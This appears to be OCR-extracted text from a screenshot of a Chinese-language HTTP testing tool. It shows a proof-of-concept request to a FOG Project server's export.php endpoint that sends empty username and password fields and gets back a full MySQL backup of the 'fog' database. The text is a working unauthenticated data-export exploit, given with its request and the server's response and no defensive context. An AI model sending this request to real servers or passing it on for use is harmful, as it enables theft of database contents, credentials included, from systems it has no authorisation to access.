 发送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /fog/management/export.php?filename=HistoryReport&type=pdf HTTP/1.1
2 Host ?
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Origin: http
9 Referer: http:/ /fog/management/index.php?node=report&sub=file&f=aGlzdG9yeSByZXBvcnQ%3D
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12 Content-Length auto : 44
13
14 fogguiuser=&fogguipass=&nojson=4&export=3
112726bytes / 258ms
美化
HEX
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Nov 2025 07:48:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Frame-Options: sameorigin
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 Content-Security-Policy: default-src 'none';script-src 'self' 'unsafe-eval';connect-src 'self';im
data:;style-src 'self' 'unsafe-inline';font-src 'self';
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Pragma: no-cache
11 Content-Disposition: attachment; filename=fog_backup_20251106_074816.sql
12 Cache-Control: private
13 Set-Cookie: PHPSESSID=th9s9cds6rdis2k8dqapmhqqpo; path=/
14 Vary: Accept-Encoding
15 Connection: close
16 Content-Type: text/plain;charset=UTF-8
17 Content-Length: 112726
18
19 -- mysqldump-php https://github.com/ifsnop/mysqldump-php
20 --
21 -- Host: localhost Database: fog
22 -- ------------------------------------------------------
23 -- Server version 5.5.5-10.1.48-MariaDB-0ubuntu0.18.04.1
24 -- Date: Thu, 06 Nov 2025 09:48:16 +0200
25
26 /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
27 /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
28 /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
29 /*!40101 SET NAMES utf8 */;
30 /*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
31 /*!40103 SET TIME_ZONE='+00:00' */;
32 /*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
33 /*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
34 /*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
35 /*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
36
37 --